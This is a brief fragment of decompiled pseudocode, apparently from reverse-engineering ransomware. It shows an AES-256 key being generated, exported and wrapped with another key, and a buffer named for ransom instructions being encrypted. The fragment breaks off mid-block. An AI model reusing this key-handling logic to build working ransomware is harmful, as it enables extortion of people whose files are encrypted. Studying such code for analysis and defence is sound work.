 if ( (unsigned __int8)V_GENKEY_AES_256((HCRYPTKEY *)(this + 16)) )
{
pdwDataLen = V_EXPORT_AES256_SIZE(*(_DWORD *)(v14 + 16));
dwBufLen = V_CRYPT_SIZE(*(_DWORD *)(v14 + 4), 1, pdwDataLen);
if ( pdwDataLen )
{
if ( dwBufLen )
{
_mm_lfence();
sub_416310(&v15, dwBufLen, 0);
v1 = V_GET_BUFF_ADDR((int)&v15);
if ( EXPORT_AES256(*(_DWORD *)(v14 + 16), v1, pdwDataLen) )
{
_mm_lfence();
pDataAES256 = V_GET_BUFF_ADDR((int)&v15);
if ( V_CRYPT_ENCRYPT(*(_DWORD *)(v14 + 4), 1, pDataAES256, pdwDataLen, dwBufLen) )
{
_mm_lfence();
v3 = sub_412280(&unk_4A3AC0);
v4 = V_GET_BUFF_ADDR(v3);
sub_411BB0(&v16, v4);
v9 = sub_407A20(&v16);
v10 = V_CRYPT_SIZE(*(_DWORD *)(v14 + 4), 1, pdwDataLen);
if ( v9 )
{
if ( v10 )
{
_mm_lfence();
sub_416280(v10, 0);
pDataReadTheInstructions = V_GET_BUFF_ADDR((int)&v16);
if ( V_CRYPT_ENCRYPT(*(_DWORD *)(v14 + 4), 1, pDataReadTheInstructions, v9, v10) )
{
_mm_lfence();
v6 = sub_4166A0(&v8, &v15, &v16);
sub_4162D0(v6);